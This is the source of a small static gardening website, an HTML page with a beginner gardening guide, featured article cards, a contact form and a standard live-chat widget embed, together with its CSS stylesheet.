

==== public/index.html @ c6e2bc6f "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
 <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6a390212b68b001d44260e4e/1jrnb06h9';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>GreenSprout Guide | Gardening Tips, Plant Care & Outdoor Ideas</title>
  <meta name="description" content="GreenSprout Guide shares practical gardening tips, plant care guides, seasonal advice, and outdoor design ideas for beginners and home gardeners." />
  <meta name="keywords" content="gardening, plant care, home garden tips, seasonal gardening, outdoor garden ideas, garden maintenance" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://www.example.com/" />

  <!-- Open Graph -->
  <meta property="og:title" content="GreenSprout Guide | Gardening Tips, Plant Care & Outdoor Ideas" />
  <meta property="og:description" content="Discover practical gardening habits for healthy plants and beautiful outdoor spaces." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://www.example.com/" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1466692476868-aef1dfb1e735?auto=format&fit=crop&w=1200&q=80" />

  <!-- Twitter -->
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="GreenSprout Guide | Gardening Tips, Plant Care & Outdoor Ideas" />
  <meta name="twitter:description" content="Simple and practical guides for watering, soil care, and seasonal planting." />
  <meta name="twitter:image" content="https://images.unsplash.com/photo-1466692476868-aef1dfb1e735?auto=format&fit=crop&w=1200&q=80" />

  <link rel="stylesheet" href="style.css" />

  <!-- Structured Data -->
  <script type="application/ld+json">
  {
    "@context":"https://schema.org",
    "@type":"WebSite",
    "name":"GreenSprout Guide",
    "url":"https://www.example.com/",
    "description":"Gardening website featuring practical plant care guides, seasonal tips, and outdoor inspiration.",
    "publisher":{"@type":"Organization","name":"GreenSprout Guide"}
  }
  </script>
</head>
<body>
   
  <header class="site-header">
    <div class="container nav-wrap">
      <a href="index.html" class="logo">GreenSprout Guide</a>
      <nav aria-label="Main Navigation">
        <ul class="nav-links">
          <li><a href="#guide">Gardening Guide</a></li>
          <li><a href="#articles">Articles</a></li>
          <li><a href="#contact">Contact</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <!-- HERO -->
    <section class="hero">
      <div class="container hero-grid">
        <div>
          <p class="eyebrow">Grow Healthy, Grow Smart</p>
          <h1>Practical Gardening Tips for Beautiful and Productive Home Gardens</h1>
          <p>Learn soil prep, watering techniques, plant selection, and seasonal care for long-term garden success.</p>
          <a href="#guide" class="btn">Read 500+ Word Guide</a>
        </div>
        <img src="https://images.unsplash.com/photo-1598902108854-10e335adac99?auto=format&fit=crop&w=1000&q=80" alt="Home garden with green plants and stone path" loading="lazy" />
      </div>
    </section>

    <!-- 500+ WORD GUIDE -->
    <section id="guide" class="section">
      <div class="container article">
        <article>
          <h2>The Complete 500+ Word Gardening Guide for Beginners and Homeowners</h2>
          <p>
            Gardening is one of the most rewarding ways to improve your home environment and daily well-being. A healthy garden adds natural beauty, creates a peaceful atmosphere, and can even provide useful herbs, vegetables, or flowers for your household. Many people think gardening is complicated, but long-term success often comes from simple, consistent habits rather than expensive tools or advanced techniques.
          </p>
          <p>
            The first step in gardening is understanding your space. Observe how sunlight moves through your yard or balcony throughout the day. Some areas receive full sun, some partial shade, and others remain mostly shaded. Choosing plants based on light availability is critical. Sun-loving plants in shaded areas tend to grow weakly, while shade plants in harsh direct sun may burn quickly.
          </p>
          <p>
            Soil quality is the foundation of every successful garden. Before planting, loosen compact soil and add organic compost. Compost improves soil structure, moisture retention, and nutrient availability. If you are growing plants in containers, use high-quality potting mix instead of regular soil to ensure good drainage and root health.
          </p>
          <p>
            Watering is one of the most common mistakes for beginners. Overwatering can cause root rot, while underwatering leads to stress and slow growth. A practical rule is deep watering at consistent intervals rather than light daily sprinkling. Morning watering is usually best because it reduces evaporation and allows leaves to dry during the day, helping prevent fungal issues.
          </p>
          <p>
            Mulching is a simple but powerful gardening practice. Applying organic mulch around plants helps retain moisture, suppress weeds, and regulate soil temperature. As mulch breaks down, it also improves soil fertility. Materials like bark chips, straw, or dry leaves can work effectively depending on your garden type.
          </p>
          <p>
            Plant selection should balance beauty and practicality. Native plants are often easier to maintain because they are adapted to local weather and soil conditions. Combining evergreen shrubs, flowering plants, and herbs can create year-round visual interest and functionality. Avoid overcrowding; plants need enough spacing for airflow and root development.
          </p>
          <p>
            Garden layout is important for both appearance and maintenance. Use pathways, borders, and grouped planting zones to create structure. Repeating certain plant types or color themes can make the garden look organized and harmonious. Randomly mixing too many varieties may result in visual clutter and harder upkeep.
          </p>
          <p>
            Ongoing maintenance keeps gardens healthy. Remove weeds early before they spread, prune dead or damaged leaves, and inspect plants regularly for pests or disease. Early detection allows easier treatment and reduces long-term damage. Fertilize according to plant needs and season, but avoid over-fertilizing, which can harm roots and foliage.
          </p>
          <p>
            Seasonal planning improves long-term results. Spring is ideal for planting and soil preparation. Summer requires careful watering and heat management. Autumn is useful for cleanup, pruning, and composting. Winter can be used for protection, planning, and preparing for the next cycle.
          </p>
          <p>
            Ultimately, great gardening is built through patience and consistency. Start small, observe regularly, and improve your methods each season. With healthy soil, smart watering, proper plant selection, and routine care, your garden can become a long-lasting source of beauty, relaxation, and personal satisfaction.
          </p>
        </article>
      </div>
    </section>

    <!-- ARTICLES -->
    <section id="articles" class="section muted">
      <div class="container">
        <h2>Featured Gardening Articles</h2>
        <p class="section-intro">Explore useful gardening articles on plant care, layout ideas, and seasonal maintenance.</p>

        <div class="cards">
          <article class="card">
            <img src="https://images.unsplash.com/photo-1416879595882-3373a0480b5b?auto=format&fit=crop&w=800&q=80" alt="Person planting flowers in rich garden soil" loading="lazy" />
            <h3>How to Start a Garden from Scratch</h3>
            <p>Step-by-step beginner guide for planning, soil preparation, and first plant selection.</p>
            <a href="#" class="read-more">Read Article</a>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1501004318641-b39e6451bec6?auto=format&fit=crop&w=800&q=80" alt="Green healthy plants growing in raised garden bed" loading="lazy" />
            <h3>Low-Maintenance Plants for Busy Gardeners</h3>
            <p>Discover hardy plant options that thrive with minimal watering and upkeep.</p>
            <a href="#" class="read-more">Read Article</a>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1463320726281-696a485928c7?auto=format&fit=crop&w=800&q=80" alt="Garden pathway and ambient evening lighting" loading="lazy" />
            <h3>Small Garden Design Ideas That Work</h3>
            <p>Use layout structure, vertical planting, and lighting to maximize compact spaces.</p>
            <a href="#" class="read-more">Read Article</a>
          </article>
        </div>
      </div>
    </section>

    <!-- CONTACT -->
    <section id="contact" class="section">
      <div class="container">
        <h2>Contact</h2>
        <p>Have a gardening question or article suggestion? Send us a message.</p>
        <form class="contact-form" action="#" method="post">
          <label for="name">Name</label>
          <input id="name" name="name" type="text" required />

          <label for="email">Email</label>
          <input id="email" name="email" type="email" required />

          <label for="message">Message</label>
          <textarea id="message" name="message" rows="5" required></textarea>

          <button type="submit" class="btn">Send Message</button>
        </form>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-wrap">
      <p>© <span id="year"></span> GreenSprout Guide. All rights reserved.</p>
      <p><a href="privacy-policy.html">Privacy Policy</a> | <a href="disclaimer.html">Disclaimer</a></p>
    </div>
  </footer>

  <script src="script.js"></script>
</body>
</html>
---- public/style.css ----
:root{
  --bg:#ffffff;
  --text:#1f2937;
  --muted:#f8fafc;
  --primary:#0ea5e9;
  --primary-dark:#0284c7;
  --border:#e5e7eb;
  --soft:#f0f9ff;
}
*{box-sizing:border-box}
body{
  margin:0;
  font-family:Arial,sans-serif;
  color:var(--text);
  background:var(--bg);
  line-height:1.65;
}
.container{width:min(1140px,92%);margin:0 auto}
.site-header{
  position:sticky;top:0;z-index:100;background:#fff;border-bottom:1px solid var(--border);
}
.nav-wrap{display:flex;justify-content:space-between;align-items:center;gap:16px;padding:14px 0}
.logo{text-decoration:none;color:var(--text);font-size:1.2rem;font-weight:800}
.nav-links{list-style:none;display:flex;flex-wrap:wrap;gap:14px;margin:0;padding:0}
.nav-links a{text-decoration:none;color:#374151;font-weight:600}
.nav-links a:hover,.footer-wrap a:hover,.read-more:hover{color:var(--primary)}
.hero{padding:56px 0;background:var(--soft)}
.hero-grid{display:grid;grid-template-columns:1.15fr 1fr;gap:28px;align-items:center}
.hero h1{font-size:clamp(2rem,5vw,3.2rem);line-height:1.12;margin:0 0 14px}
.eyebrow{color:var(--primary);font-weight:800;text-transform:uppercase;letter-spacing:.08em;font-size:.85rem}
.hero img{width:100%;border-radius:16px;border:1px solid var(--border);box-shadow:0 12px 30px rgba(15,23,42,.12)}
.section{padding:56px 0}
.muted{background:var(--muted)}
.article{max-width:900px}
.cards{display:grid;grid-template-columns:repeat(auto-fit,minmax(245px,1fr));gap:20px;margin-top:24px}
.card{background:#fff;border:1px solid var(--border);border-radius:14px;padding:14px}
.card img{width:100%;height:185px;object-fit:cover;border-radius:10px;margin-bottom:10px}
.read-more{text-decoration:none;color:var(--primary);font-weight:800}
.contact-form{max-width:640px;display:grid;gap:10px;margin-top:16px}
input,textarea{width:100%;padding:11px;border:1px solid #d1d5db;border-radius:8px;font:inherit}
.btn{
  display:inline-block;width:fit-content;background:var(--primary);color:#fff;text-decoration:none;
  border:none;padding:11px 18px;border-radius:8px;font-weight:800;cursor:pointer;
}
.btn:hover{background:var(--primary-dark)}
.site-footer{border-top:1px solid var(--border);padding:20px 0;background:#fff}
.footer-wrap{display:flex;justify-content:space-between;align-items:center;gap:12px;flex-wrap:wrap}
.footer-wrap a{text-decoration:none;color:#374151;font-weight:600}
.legal{max-width:900px}
@media (max-width:860px){
  .hero-grid{grid-template-columns:1fr}
  .nav-wrap{align-items:flex-start;flex-direction:column}
}

